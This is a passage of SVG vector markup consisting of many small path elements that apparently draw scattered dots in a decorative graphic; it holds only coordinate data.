	<path class="st0" d="M575.6,33c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C576.6,33.2,576.1,33,575.6,33"/>
	<path class="st0" d="M591.2,68.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C592.2,68.7,591.7,68.6,591.2,68.6"/>
	<path class="st0" d="M697.6,171.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0,0,0,0,0.1,0
		c0.4-0.3,0.8-0.5,1.3-0.5c0.1-0.1,0.2-0.2,0.2-0.2c0.8-0.9,0.7-2.2-0.2-3C698.7,172,698.1,171.8,697.6,171.8"/>
	<path class="st0" d="M608,164.8c-0.6,0-1.2,0.2-1.6,0.7c-0.6,0.7-0.7,1.6-0.4,2.3c0.1,0.3,0.3,0.5,0.5,0.7c0.3,0.2,0.6,0.4,0.9,0.5
		c0.2,0,0.4,0.1,0.5,0.1c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C609,164.9,608.5,164.8,608,164.8"/>
	<path class="st0" d="M625,208.3c-0.6,0-1.2,0.2-1.6,0.7c-0.5,0.6-0.7,1.4-0.4,2.2h4.1c0.3-0.8,0.1-1.7-0.6-2.3
		C626,208.5,625.5,208.3,625,208.3"/>
	<path class="st0" d="M691.7,165.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.5,0,1-0.2,1.4-0.5
		c0-0.1,0.1-0.1,0.1-0.2c0.1-0.1,0.2-0.2,0.3-0.2c0.6-0.9,0.5-2.1-0.3-2.9C692.7,165.3,692.2,165.1,691.7,165.1"/>
	<path class="st0" d="M600.7,164c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C601.8,164.2,601.2,164,600.7,164"/>
	<path class="st0" d="M733.8,142.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C734.8,142.9,734.3,142.7,733.8,142.7"/>
	<path class="st0" d="M623.2,131.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C624.2,131.7,623.7,131.6,623.2,131.6"/>
	<path class="st0" d="M604.8,114.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C605.9,114.4,605.4,114.2,604.8,114.2"/>
	<path class="st0" d="M587.3,201.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C588.3,202,587.8,201.8,587.3,201.8"/>
	<path class="st0" d="M374.7,199.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C375.7,199.6,375.2,199.4,374.7,199.4"/>
	<path class="st0" d="M474.2,101.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C475.2,101.4,474.7,101.3,474.2,101.3"/>
	<path class="st0" d="M595.6,109.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C596.6,109.4,596.1,109.2,595.6,109.2"/>
	<path class="st0" d="M401.8,195.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C402.8,195.6,402.3,195.4,401.8,195.4"/>
	<path class="st0" d="M678.8,53.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C679.8,54.1,679.3,53.9,678.8,53.9"/>
	<path class="st0" d="M665.1,129.5c-0.6,0-1.2,0.2-1.6,0.7c0,0-0.1,0.1-0.1,0.1c-0.1,0.2-0.2,0.3-0.3,0.5c-0.3,0.8-0.1,1.8,0.6,2.4
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C666.1,129.7,665.6,129.5,665.1,129.5"/>
	<path class="st0" d="M746.3,178.7c-0.1,0-0.1,0.1-0.2,0.2c0,0,0,0,0,0.1c-0.7,0.9-0.7,2.2,0.2,3V178.7"/>
	<path class="st0" d="M570.3,182.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.2,0.2,0.4,0.3,0.7,0.4c0.1-0.2,0.2-0.3,0.3-0.5
		c0.4-0.5,1-0.7,1.6-0.7c0.3,0,0.5,0,0.8,0.1c0.4-0.8,0.2-1.9-0.5-2.6C571.3,183.1,570.8,182.9,570.3,182.9"/>
	<path class="st0" d="M459.1,125.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C460.2,125.6,459.6,125.4,459.1,125.4"/>
	<path class="st0" d="M732.2,182.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0,0,0,0,0.1-0.1c0.1-0.3,0.2-0.5,0.4-0.7c0.3-0.8,0-1.7-0.6-2.3C733.2,182.5,732.7,182.4,732.2,182.4"/>
	<path class="st0" d="M646.6,85.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C647.6,85.7,647.1,85.5,646.6,85.5"/>
	<path class="st0" d="M304.8,122.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C305.8,122.4,305.3,122.2,304.8,122.2"/>
	<path class="st0" d="M632.3,0h-3.9c0.1,0.3,0.3,0.5,0.5,0.7c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		C632.1,0.4,632.2,0.2,632.3,0"/>
	<path class="st0" d="M542.6,110.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C543.6,111,543.1,110.8,542.6,110.8"/>
	<path class="st0" d="M676.9,113.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C677.9,113.8,677.4,113.7,676.9,113.7"/>
	<path class="st0" d="M294.5,167.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C295.5,167.3,295,167.1,294.5,167.1"/>
	<path class="st0" d="M315.5,102.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C316.5,102.6,316,102.4,315.5,102.4"/>
	<path class="st0" d="M531.5,147.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C532.6,147.7,532.1,147.6,531.5,147.6"/>
	<path class="st0" d="M574.8,193.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C575.8,194.1,575.3,193.9,574.8,193.9"/>
	<path class="st0" d="M264.2,124.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C265.3,124.9,264.7,124.7,264.2,124.7"/>
	<path class="st0" d="M518.4,170.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C519.5,171,518.9,170.8,518.4,170.8"/>
	<path class="st0" d="M572.9,116.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C574,116.9,573.4,116.8,572.9,116.8"/>
	<path class="st0" d="M610.6,127.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C611.7,128,611.1,127.9,610.6,127.9"/>
	<path class="st0" d="M494.1,42.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C495.1,43,494.6,42.8,494.1,42.8"/>
	<path class="st0" d="M476.5,95.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C477.6,95.8,477.1,95.6,476.5,95.6"/>
	<path class="st0" d="M338,166.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C339.1,166.8,338.5,166.6,338,166.6"/>
	<path class="st0" d="M559.2,177.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C560.2,177.5,559.7,177.4,559.2,177.4"/>
	<path class="st0" d="M375.1,119.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C376.1,119.8,375.6,119.6,375.1,119.6"/>
	<path class="st0" d="M675,196.2c-0.6,0-1.2,0.2-1.6,0.7c-0.1,0.2-0.3,0.3-0.4,0.5c-0.2,0.5-0.3,1.1-0.1,1.6
		c0.1,0.4,0.3,0.7,0.6,0.9c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C676.1,196.4,675.5,196.2,675,196.2
		"/>
	<path class="st0" d="M714.7,127.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.5,0,1.1-0.2,1.5-0.6
		c0,0,0.1-0.1,0.1-0.1c0.3-0.4,0.5-0.8,0.5-1.3c0-0.6-0.2-1.3-0.7-1.7C715.8,127.4,715.3,127.2,714.7,127.2"/>
	<path class="st0" d="M733.9,23.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.3,0,0.6-0.1,0.9-0.2
		c0.3-0.1,0.5-0.3,0.7-0.5c0.2-0.2,0.3-0.4,0.4-0.6c0.4-0.8,0.2-1.8-0.5-2.5C734.9,24.1,734.4,23.9,733.9,23.9"/>
	<path class="st0" d="M626.8,18c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C627.8,18.2,627.3,18,626.8,18"/>
	<path class="st0" d="M704.6,143.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C705.6,143.5,705.1,143.3,704.6,143.3"/>
	<path class="st0" d="M617.2,181c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C618.2,181.2,617.7,181,617.2,181"/>
	<path class="st0" d="M623.4,195.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C624.4,195.7,623.9,195.5,623.4,195.5"/>
	<path class="st0" d="M586.9,137.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C587.9,138.1,587.4,137.9,586.9,137.9"/>
	<path class="st0" d="M741.9,141.9c-0.6,0-1.2,0.2-1.6,0.7c-0.4,0.5-0.6,1.1-0.5,1.7c0.1,0.5,0.3,1,0.7,1.3c0,0,0.1,0.1,0.1,0.1
		c0.4,0.3,0.8,0.4,1.3,0.4c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C743,142.1,742.5,141.9,741.9,141.9"/>
	<path class="st0" d="M555.2,77.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C556.2,77.2,555.7,77.1,555.2,77.1"/>
	<path class="st0" d="M414.5,65.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C415.5,65.8,415,65.6,414.5,65.6"/>
	<path class="st0" d="M640.3,106.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C641.4,106.4,640.8,106.2,640.3,106.2"/>
	<path class="st0" d="M579.8,97.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C580.8,98,580.3,97.8,579.8,97.8"/>
	<path class="st0" d="M740,174.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C741,174.3,740.5,174.1,740,174.1"/>
	<path class="st0" d="M590.1,77.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C591.1,77.6,590.6,77.4,590.1,77.4"/>
	<path class="st0" d="M586,45.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C587,45.9,586.5,45.7,586,45.7"/>
	<path class="st0" d="M426.8,16.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C427.8,16.9,427.3,16.7,426.8,16.7"/>
	<path class="st0" d="M639.9,149.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C640.9,149.9,640.4,149.7,639.9,149.7"/>
	<path class="st0" d="M539.7,37.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C540.7,37.2,540.2,37.1,539.7,37.1"/>
	<path class="st0" d="M582.2,209c-0.6,0-1.2,0.2-1.6,0.7c-0.4,0.4-0.6,1-0.6,1.5h4.3c0-0.6-0.2-1.2-0.7-1.6
		C583.2,209.2,582.7,209,582.2,209"/>
	<path class="st0" d="M647.5,9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C648.5,9.2,648,9,647.5,9"/>
	<path class="st0" d="M436.2,144c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C437.2,144.2,436.7,144,436.2,144"/>
	<path class="st0" d="M667,51.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C668,51.9,667.5,51.7,667,51.7"/>
	<path class="st0" d="M293.9,70.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C294.9,71.1,294.4,70.9,293.9,70.9"/>
	<path class="st0" d="M545.4,10.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C546.4,10.8,545.9,10.6,545.4,10.6"/>
	<path class="st0" d="M709.2,199.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C710.2,199.5,709.7,199.3,709.2,199.3"/>
	<path class="st0" d="M580.5,76.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C581.6,76.8,581,76.6,580.5,76.6"/>
	<path class="st0" d="M523,92.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C524,92.3,523.5,92.1,523,92.1"/>
	<path class="st0" d="M711.3,66.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.3,0,0.6-0.1,0.9-0.2
		c0.2-0.2,0.4-0.3,0.6-0.4c0,0,0.1-0.1,0.1-0.1c0.8-0.9,0.7-2.2-0.2-3C712.3,66.8,711.8,66.6,711.3,66.6"/>
	<path class="st0" d="M327.1,41.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C328.2,41.9,327.7,41.7,327.1,41.7"/>
	<path class="st0" d="M555.4,68.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C556.4,68.7,555.9,68.5,555.4,68.5"/>
	<path class="st0" d="M631.5,206.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.8,0.7-2.1-0.1-2.9c-0.2-0.1-0.5-0.2-0.7-0.4c0,0-0.1-0.1-0.1-0.1C632.1,206.3,631.8,206.3,631.5,206.3"/>
	<path class="st0" d="M455.6,168c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C456.6,168.1,456.1,168,455.6,168"/>
	<path class="st0" d="M705.5,67c-0.6,0-1.2,0.2-1.6,0.7c-0.4,0.5-0.6,1.2-0.5,1.8c0,0.1,0.1,0.2,0.1,0.3c0.1,0.4,0.3,0.7,0.6,1
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C706.5,67.1,706,67,705.5,67"/>
	<path class="st0" d="M605.5,97c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C606.5,97.2,606,97,605.5,97"/>
	<path class="st0" d="M312,191.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C313,192.1,312.5,191.9,312,191.9"/>
	<path class="st0" d="M559.6,99.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C560.6,100.1,560.1,99.9,559.6,99.9"/>
	<path class="st0" d="M449.4,86.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C450.4,86.8,449.9,86.6,449.4,86.6"/>
	<path class="st0" d="M484.8,202.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C485.9,202.7,485.3,202.5,484.8,202.5"/>
	<path class="st0" d="M625.4,172.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C626.4,172.6,625.9,172.5,625.4,172.5"/>
	<path class="st0" d="M403.1,188.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C404.1,188.5,403.6,188.3,403.1,188.3"/>
	<path class="st0" d="M659.3,150.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C660.4,150.8,659.8,150.6,659.3,150.6"/>
	<path class="st0" d="M662.4,56c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.1,0,0.1,0,0.2,0
		c0.5,0,1-0.3,1.4-0.7c0.1-0.1,0.1-0.1,0.2-0.2c0.6-0.9,0.5-2.1-0.3-2.8C663.4,56.2,662.9,56,662.4,56"/>
	<path class="st0" d="M590.7,41.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C591.8,41.6,591.2,41.4,590.7,41.4"/>
	<path class="st0" d="M729.9,188.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C730.9,188.4,730.4,188.2,729.9,188.2"/>
	<path class="st0" d="M647.9,99.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C648.9,99.4,648.4,99.2,647.9,99.2"/>
	<path class="st0" d="M278.6,200.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C279.6,200.9,279.1,200.8,278.6,200.8"/>
	<path class="st0" d="M398.1,164.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C399.1,164.7,398.6,164.5,398.1,164.5"/>
	<path class="st0" d="M691.8,172.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C692.8,172.9,692.3,172.7,691.8,172.7"/>
	<path class="st0" d="M447,144.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C448,144.6,447.5,144.4,447,144.4"/>
	<path class="st0" d="M392.6,75.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C393.6,75.8,393.1,75.6,392.6,75.6"/>
	<path class="st0" d="M416.8,39c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
